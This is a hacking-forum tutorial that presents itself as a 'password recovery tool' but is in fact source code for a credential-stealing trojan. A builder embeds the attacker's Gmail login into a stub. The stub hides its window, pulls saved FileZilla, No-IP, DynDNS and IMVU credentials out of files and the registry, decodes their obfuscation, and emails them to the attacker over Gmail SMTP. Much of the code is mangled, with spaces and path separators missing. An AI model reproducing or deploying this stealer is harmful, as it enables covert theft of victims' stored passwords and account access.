All Credits to Orignalcoder
How To make a password recovery tool
Open Visual Basic 2008:
Click File > Click then New Project > Choose Windows Application > Choose name > Click Ok
From the Toolbox drag:
* Button1 = Build
* TextBox1
* TextBox2
* Label1- Change text to: Gmail Username:
* Label2- Change text to: Gmail Password:
Now when you add all these, on top of code add:
ImportsSystem.IO
Now under Public Class Form1 add following code, that would be strings:
Dim stub, text1, text2 AsString ConstFileSplit="@OriginalCoder/Cyberhackers.org@"
Now lets move to source code part, double click Button1= Build Button and write:
text1 =TextBox1.Text text2 =TextBox2.Text FileOpen(1,Application.StartupPath&"Stub.exe",OpenMode.Binary,OpenAccess.Read,OpenShare.Default) stub =Space(LOF(1)) FileGet(1, stub) FileClose(1) IfFile.Exists("Server.exe")Then My.Computer.FileSystem.DeleteFile("Server.exe") EndIf FileOpen(1,Application.StartupPath&"Server.exe",OpenMode.Binary,OpenAccess.ReadWrite,OpenShare.Default) FilePut(1, stub &FileSplit& text1 &FileSplit& text2) FileClose(1)
Wow the Builder is done!
Now we need to make the stub!
Now you got your builder and now lets move to Stub.
* Run Visual Basic 2008
* In Tab click File > New Project
* Windows Application > „Stub“ > Click Ok
From the Toolbox add:
* Textbox2 – Gmail Username
* Textbox3 – Gmail Password
Now when you add all these, on top of code add:
ImportsSystem.IO ImportsSystem.Net.MailImportsMicrosoft.Win32
Now under Public Class Form1 add following code, that would be strings:
Dim options(), text1, text2 AsStringDim filezillaPass asString=ShoitZilla()DimNoipPassasString=IpRecord()Dim dyndnsPass asString=GoogleDns()Dim imvuPass asString=DoToVuDim pidginPass asString=PidginRec()Dim result AsInteger ConstFileSplit="@OriginalCoder/Cyberhackers.org@"
Now double click Form1 and write following code:
me.hide me.visible =false dim nl asstring= vbnewline DimMailSetupAsNewMailMessage MailSetup.Subject=My.Computer.Name&":" MailSetup.To.Add(TextBox2.Text) MailSetup.From=NewMailAddress(TextBox2.Text) MailSetup.Body= filezilapass & nl & noippass & nl & dyndnspass & nl _ & imvupass & nl & pidgin & nl &"Do not Share this Tutorial in Other Community's Please! If you want me to Keep posting Source Codes and Tutorials." Dim SMTP AsNewSmtpClient("smtp.gmail.com") SMTP.Port=587 SMTP.EnableSsl=True SMTP.Credentials=NewNet.NetworkCredential(TextBox2.Text,TextBox3.Text) SMTP.Send(MailSetup)
And add All these Functions to the source code:
FileZilla:
FunctionShoitZilla()AsString OnErrorResumeNext DimFilePathAsString=Environ("APPDATA")&"FileZillarecentservers.xml" DimFileBufferAsString= vbNull Dim NL AsString= vbNewLine FileBuffer=My.Computer.FileSystem.OpenTextFileReader(FilePath).ReadToEnd() Dim str AsString DimOutputAsString=Nothing DimTempData()AsString TempData=FileBuffer.Split(vbCrLf) FileBuffer=Nothing ForEach str InTempData If str.Contains("</Host>")Then str.Replace("<Host>","").Replace("</Host>","") Output=Output&"Host : "& str & NL EndIf If str.Contains("</User>")Then str.Replace("<User>","").Replace("</User>","") Output=Output&"Username : "& str & NL EndIf If str.Contains("</Pass>")Then str.Replace("<Pass>","").Replace("</Pass>","") Output=Output&"Password : "& str & NL & NL EndIf Next Output=Output.Replace("<User>","").Replace("</User>","").Replace("<Host>","").Replace("</Host>","").Replace("<Pass>","").Replace("</Pass>","") ShoitZilla=Output EndFunction
No-Ip
PublicFunction base64Decode(ByVal data AsString)AsString Try Dim encoder AsNewSystem.Text.UTF8Encoding() Dim utf8Decode AsSystem.Text.Decoder= encoder.GetDecoder() Dim todecode_byte AsByte()=Convert.FromBase64String(Data) Dim charCount AsInteger= utf8Decode.GetCharCount(todecode_byte,0, todecode_byte.Length) Dim decoded_char AsChar()=NewChar(charCount -1){} utf8Decode.GetChars(todecode_byte,0, todecode_byte.Length, decoded_char,0) Dim result AsString=New[String](decoded_char) Return result Catch e AsException ThrowNewException("Error in base64Decode"& e.Message) EndTry EndFunctionFunctionIpRecord()AsString IpRecord=Nothing DimUsernameAsString=My.Computer.Registry.GetValue("HKEY_LOCAL_MACHINESOFTWAREVitalwerksDUC","Username",Nothing) DimPasswordAsString=My.Computer.Registry.GetValue("HKEY_LOCAL_MACHINESOFTWAREVitalwerksDUC","Password",Nothing) Dim NL AsString= vbNewLine IpRecord="Username : "&Username& vbNewLine &"Password : "& base64Decode(Password)& vbNewLine EndFunction
DynDNS:
PublicFunctionGoogleDns()AsString OnErrorResumeNext GoogleDns=Nothing Dim sAppData AsString Dim sPath AsString Dim sLine AsString Dim sUser AsString=Nothing Dim sPassword AsString=Nothing Dim i AsInteger Dim sChars AsString=Nothing Dim lPtr AsInteger sAppData =Environ("ALLUSERSPROFILE") IfRight(sAppData,1)<>""Then sAppData = sAppData &"" sPath = sAppData &"DynDNSUpdaterconfig.dyndns" 'UPGRADE_WARNING: Dir has a new behavior. Click for more: 'ms-help://MS.VSCC.v90/dv_commoner/local/redirect.htm?keyword="9B7D5ADD-D8FE-4819-A36C-6DEDAF088CC7"' IfDir(sPath)<>""Then FileOpen(1, sPath,OpenMode.Binary) DoWhileNot EOF(1) sLine = vbNullString sLine =LineInput(1) IfLeft(sLine,9)="Username="Then sUser =Mid(sLine,10) IfLeft(sLine,9)="Password="Then sPassword =Mid(sLine,10) 'We have what we want, now exit do Exit Do End If Loop FileClose(1) For i = 1 To Len(sPassword) Step 2 sChars = sChars & Chr(Val("&H" & Mid(sPassword, i, 2))) Next i For i = 1 To Len(sChars) Mid(sChars, i, 1) = Chr((Asc(Mid(sChars, i, 1))) Xor (Asc(Mid("t6KzXhCh", lPtr + 1, 1)))) lPtr = ((lPtr + 1) Mod 8) Next i GoogleDns = "Username : " & sUser & vbNewLine & "Password : " & sChars & vbNewLine End If End Function
IMVU:
FunctionReadKey(ByRef hKey AsString)AsObject' // Function for Read REG Values On Error GoTo Error_Renamed '// If Error dont Display Error Dim X AsObject' // X = CreateObject("WScript.shell") '// Create REG Object ReadKey= X.regread(hKey)' // Read The Key Exit Function Error_Renamed: ReadKey = vbNullString '// If Error Readkey = "" EndFunctionPublicFunctionHex2Ascii(ByValTextAsString)AsString DimValueAsObject Dim num AsObject Dim i AsObject' // Simple Function for Pass Hex to Ascii Value = Nothing For i = 1 To Len(Text) 'Len of EncriptedText num =Mid(Text, i,2)' // Go Chr by Chr Value = Value & Chr(Val("&h" & num)) '// Pass from Hex i = i +1' // +1 Next i 'NextChr Hex2Ascii=Value' // End Function Public Function DoToVu() As String Dim sUser, sPass As String '// Some Variables sUser ="HKEY_CURRENT_USERSoftwareIMVUusername"' // Username REG Path sPass = "HKEY_CURRENT_USERSoftwareIMVUpassword" '// Password REG Path DoToVu="IMVU : "& vbNewLine &"Username : "&ReadKey(sUser)& vbNewLine &"Password : "&Hex2Ascii(ReadKey(sPass)) ExitFunction
Stub Done…